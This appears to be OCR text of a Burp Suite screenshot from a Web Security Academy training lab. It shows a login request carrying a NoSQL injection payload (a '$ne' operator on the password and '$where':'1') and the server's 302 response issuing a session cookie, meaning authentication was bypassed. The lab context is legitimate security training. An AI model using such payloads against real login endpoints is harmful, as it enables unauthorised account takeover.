 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a11001404dbd8f681c0a78800520072.web-security-academy.net
3 Cookie: session=hiQNulzRCCHbcrHXO58M5szs42FPsARt
4 Content-Length: 65
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"wiener",
"password":{
"$ne":"testing"
},
21 "$where":"1"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=8GGZd92iwDwvRLs2dOclsLIRb9UBsykX; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7